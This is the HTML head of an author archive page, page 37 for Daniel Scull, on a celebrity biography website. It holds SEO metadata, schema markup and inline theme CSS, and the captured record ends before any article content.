

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biographyline.com/author/daniel/page/37/
body_size: 16670
content:


<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="2B0issH_7Y-noEPaEUHKKZsqSkjAGSSWsBWj2dL2nDw" />
	
		
		<meta name="description" content="- Page 37" />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://biographyline.com/author/daniel/" />
		<link rel="prev" href="https://biographyline.com/author/daniel/page/36/" />
		<link rel="next" href="https://biographyline.com/author/daniel/page/38/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/biographyline.com\/author\/daniel\/page\/37\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/biographyline.com\/#listItem","position":1,"name":"Home","item":"https:\/\/biographyline.com\/","nextItem":"https:\/\/biographyline.com\/author\/daniel\/page\/37\/#listItem"},{"@type":"ListItem","@id":"https:\/\/biographyline.com\/author\/daniel\/page\/37\/#listItem","position":2,"name":"Daniel Scull","previousItem":"https:\/\/biographyline.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/biographyline.com\/author\/daniel\/page\/37\/#collectionpage","url":"https:\/\/biographyline.com\/author\/daniel\/page\/37\/","name":"Daniel Scull - Biography Line - Page 37","description":"- Page 37","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/biographyline.com\/#website"},"breadcrumb":{"@id":"https:\/\/biographyline.com\/author\/daniel\/page\/37\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/biographyline.com\/#organization","name":"Biography Line","url":"https:\/\/biographyline.com\/","logo":{"@type":"ImageObject","url":"https:\/\/biographyline.com\/wp-content\/uploads\/2019\/04\/logo.png","@id":"https:\/\/biographyline.com\/author\/daniel\/page\/37\/#organizationLogo","width":256,"height":48},"image":{"@id":"https:\/\/biographyline.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/biographyline.com\/author\/daniel\/#author","url":"https:\/\/biographyline.com\/author\/daniel\/","name":"Daniel Scull","image":{"@type":"ImageObject","@id":"https:\/\/biographyline.com\/author\/daniel\/page\/37\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f06d93e89f15611067f509742d8c17e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Daniel Scull"},"mainEntityOfPage":{"@id":"https:\/\/biographyline.com\/author\/daniel\/page\/37\/#profilepage"}},{"@type":"WebSite","@id":"https:\/\/biographyline.com\/#website","url":"https:\/\/biographyline.com\/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","inLanguage":"en-US","publisher":{"@id":"https:\/\/biographyline.com\/#organization"}}]}
		</script>
		


	
	<title>Daniel Scull - Biography Line - Page 37</title>
	<link rel="canonical" href="https://biographyline.com/author/daniel/page/37/" />
	<link rel="prev" href="https://biographyline.com/author/daniel/page/36/" />
	<link rel="next" href="https://biographyline.com/author/daniel/page/38/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Daniel Scull, Author at Biography Line - Page 37 of 38" />
	<meta property="og:url" content="https://biographyline.com/author/daniel/" />
	<meta property="og:site_name" content="Biography Line" />
	<meta property="og:image" content="https://biographyline.com/wp-content/litespeed/avatar/036d99c2abbbc8507bb9de67cfa4c245.jpg?ver=1692946222" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BiographyLine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://biographyline.com/author/daniel/","url":"https://biographyline.com/author/daniel/page/37/","name":"Daniel Scull, Author at Biography Line - Page 37 of 38","isPartOf":{"@id":"https://biographyline.com/#website"},"primaryImageOfPage":{"@id":"https://biographyline.com/author/daniel/page/37/#primaryimage"},"image":{"@id":"https://biographyline.com/author/daniel/page/37/#primaryimage"},"thumbnailUrl":"https://biographyline.com/wp-content/uploads/2019/08/Capture-56.jpg","breadcrumb":{"@id":"https://biographyline.com/author/daniel/page/37/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biographyline.com/author/daniel/page/37/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/author/daniel/page/37/#primaryimage","url":"https://biographyline.com/wp-content/uploads/2019/08/Capture-56.jpg","contentUrl":"https://biographyline.com/wp-content/uploads/2019/08/Capture-56.jpg","width":464,"height":567},{"@type":"BreadcrumbList","@id":"https://biographyline.com/author/daniel/page/37/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biographyline.com/"},{"@type":"ListItem","position":2,"name":"Archives for Daniel Scull"}]},{"@type":"WebSite","@id":"https://biographyline.com/#website","url":"https://biographyline.com/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","publisher":{"@id":"https://biographyline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biographyline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://biographyline.com/#organization","name":"Biography Line","url":"https://biographyline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/#/schema/logo/image/","url":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","contentUrl":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","width":256,"height":48,"caption":"Biography Line"},"image":{"@id":"https://biographyline.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/BiographyLine","https://www.instagram.com/biographyline/","https://www.pinterest.com/biographyline/"]},{"@type":"Person","@id":"https://biographyline.com/#/schema/person/5b2aed25c039af232c55e301c8d17c30","name":"Daniel Scull","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f06d93e89f15611067f509742d8c17e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f06d93e89f15611067f509742d8c17e?s=96&d=mm&r=g","caption":"Daniel Scull"},"mainEntityOfPage":{"@id":"https://biographyline.com/author/daniel/"}}]}</script>
	


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Feed" href="https://biographyline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Comments Feed" href="https://biographyline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Posts by Daniel Scull Feed" href="https://biographyline.com/author/daniel/feed/" />
<style class="optimize_css_2" type="text/css" media="all">.sc_card{box-shadow:0 2px 2px 0 rgba(0,0,0,.16),0 0 0 1px rgba(0,0,0,.08);border-radius:4px;background:#fff;margin:2em auto;width:100%;overflow:hidden;padding:1em;box-sizing:border-box}.sc_card h1,.sc_card h2,.sc_card h3,.sc_card h4,.sc_card h5,.sc_card h6{font-size:1em;line-height:1.2em;margin:0 0 1em;font-weight:700}.sc_card p{font-size:1em}.sc_card p:last-child{margin-bottom:0}.sc_card p:empty{display:none;margin-bottom:0}.sc_card img{margin-bottom:1em}.sc_card .sc_row{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:15px;margin-top:15px}.sc_card .sc_company{display:grid;grid-template-columns:2fr 1fr;grid-column-gap:15px}.sc_card .sc_company-logo-wrapper,.sc_card .sc_person-image-wrapper{height:auto;margin-top:15px;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.16),0 0 1px rgba(0,0,0,.08);border-radius:4px;max-width:100%;width:auto;overflow:hidden;margin-bottom:12px}.sc_card .sc_company-logo-wrapper img,.sc_card .sc_person-image-wrapper img{width:auto;height:auto;max-width:100%;margin:0}.sc_card .sc_grey-box{background:#f2f2f2;border-radius:4px;padding:16px}.sc_card .sc_grey-box .sc_box-label{font-style:normal;font-weight:600;font-size:14px;line-height:150%;text-transform:uppercase;color:#000;margin-bottom:12px}.sc_card .sc_input-group .sc_input-label{font-style:normal;font-weight:700;font-size:12px;line-height:150%;color:#000}.sc_card .wp-block-structured-content-person__colleague_url{font-size:.875em;word-break:break-word}@media (max-width:468px){.sc_card p{padding:0 1em 1em}}@media (min-width:469px){.sc_fs_faq__figure{float:right;margin-left:1em;margin-bottom:1em}.sc_fs_faq__figure a{display:block}.sc_fs_faq__figure a img{margin-bottom:0}}@media (max-width:640px){.sc_card .sc_row{grid-template-columns:1fr;margin-top:0}.sc_card .sc_company{grid-template-columns:1fr}.sc_card .sc_grey-box{margin-top:15px}}.w-100{width:100%}i.mce-ico.mce-i-structured-content{background-image:url([data-uri])!important;background-size:85%;background-repeat:no-repeat;background-position:center;margin-right:4px}.mce-window.mce-container.mce-sc_panel .mce-container-body.mce-abs-layout{overflow:hidden}.entry-content .sc_fs_faq summary:focus,.sc_fs_faq summary:focus{outline:none}.entry-content .sc_fs_faq summary *,.sc_fs_faq summary *{margin:0;display:inline;padding:0}.entry-content .sc_fs_faq summary+div,.sc_fs_faq summary+div{overflow:hidden}.entry-content .sc_fs_faq summary+div img,.sc_fs_faq summary+div img{margin-top:0}.sc_fs_card__animate{padding:0}.sc_fs_card__animate .sc_fs_faq__content{padding:0 1em 1em}.sc_fs_card__animate .sc_fs_faq__content>*:first-child{margin-top:0}.sc_fs_card__animate summary{display:block;cursor:pointer;position:relative;padding:1em 1em 1em 2em}.sc_fs_card__animate summary:before{content:"";position:absolute;top:1.5em;left:1em;transform:rotate(0);transform-origin:.2rem 50%;transition:0.25s transform ease;border:.4rem solid transparent;border-left-color:inherit}.sc_fs_card__animate[open]>summary:before{transform:rotate(90deg)}.sc_business-logo-wrapper,.sc_business-image-wrapper{margin:0}.sc_recipe .sc_recipe__head{display:grid;grid-template-columns:1.5fr 1fr;gap:1em}@media (max-width:767px){.sc_recipe .sc_recipe__head{grid-template-columns:1fr}}.sc_recipe h1,.sc_recipe h2,.sc_recipe h3,.sc_recipe h4,.sc_recipe h5,.sc_recipe h6{font-size:2em;margin-bottom:.5em}.sc_recipe .sc_recipe__head--figure{margin:0}.sc_recipe .sc_recipe__head--figure img{width:100%;max-width:100%;height:auto;margin:0}.sc_recipe .sc_recipe__print{margin:1em 0}.sc_recipe .sc_recipe__print .sc_recipe__printButton{background-color:#000;color:#fff;border-radius:4px;padding:12px;font-size:16px;border:none;position:relative;cursor:pointer;width:100%;display:block;text-align:center}.sc_recipe .sc_recipe__divider{margin:1.5em 0;border:none;border-bottom:1px solid #ddd}.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{display:grid;grid-template-columns:repeat(3,1fr);gap:1em;text-align:center}@media (max-width:767px){.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{grid-template-columns:1fr}}.sc_recipe .sc_recipe__times--label,.sc_recipe .sc_recipe__meta--label{display:block;font-weight:700;margin-bottom:.75em}.sc_recipe .sc_recipe__instructions--figure{margin:.5em 0 1em 0;line-height:0}.sc_recipe .sc_recipe__instructions--figure img{width:auto;height:auto;max-width:100%;margin:0}.sc_recipe .sc_recipe__ingredients--checklist{list-style:none!important;padding:0!important;margin:0 0 1em 0!important}.sc_recipe .sc_recipe__ingredients--checklist li{margin-bottom:.5em;position:relative;padding-left:0}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]{display:none}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]:checked+label:before{border-color:#000;background-image:url([data-uri]);background-size:70%;background-repeat:no-repeat;background-position:center}.sc_recipe .sc_recipe__ingredients--checklist li label{cursor:pointer;display:inline-block;margin:0;padding-left:1.5em;position:relative}.sc_recipe .sc_recipe__ingredients--checklist li label:before{content:"";display:block;width:1em;height:1em;border:1px solid #ddd;border-radius:50%;position:absolute;left:0;top:50%;transform:translateY(-50%)}.sc_recipe .sc_recipe__video--oembed{aspect-ratio:16/9;width:auto;max-width:100%;height:auto;max-height:100%;padding-top:56.25%}.sc_recipe .sc_recipe__video--oembed>iframe{display:block;width:100%;height:100%;position:absolute;left:0;top:0}@supports (aspect-ratio:16/9){.sc_recipe .sc_recipe__video--oembed{padding-top:0!important}.sc_recipe .sc_recipe__video--oembed>iframe{position:static}}.sc_recipe .sc_recipe__video video{width:100%;height:auto}.sc_recipe .sc_recipe__nutrition--heading,.sc_recipe .sc_recipe__video--heading,.sc_recipe .sc_recipe__instructions--heading,.sc_recipe .sc_recipe__ingredients--heading{font-size:1.125em;margin-bottom:.5em;font-weight:bolder}.sc_card .has-wpsc-lightbox{cursor:zoom-in}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper *{box-sizing:border-box}.sl-wrapper button{border:0 none;background:transparent;font-size:28px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:#000;font-size:3rem}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper .sl-download a{color:#fff}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper .sl-navigation button.sl-next{right:5px;font-size:2rem}.sl-wrapper .sl-navigation button.sl-prev{left:5px;font-size:2rem}@media (min-width:35.5em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:10px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:10px;font-size:3rem}}@media (min-width:50em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:20px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:20px;font-size:3rem}}.sl-wrapper.sl-dir-rtl .sl-navigation{direction:ltr}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block;border:0 none;width:100%;height:auto}@media (min-width:35.5em){.sl-wrapper .sl-image img{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image img{border:0 none}}.sl-wrapper .sl-image iframe{background:#000;border:0 none}@media (min-width:35.5em){.sl-wrapper .sl-image iframe{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image iframe{border:0 none}}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:rgba(0,0,0,.8);font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease 200ms;transition:-ms-transform ease 200ms;transition:-o-transform ease 200ms;transition:-webkit-transform ease 200ms;transition:transform ease 200ms}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
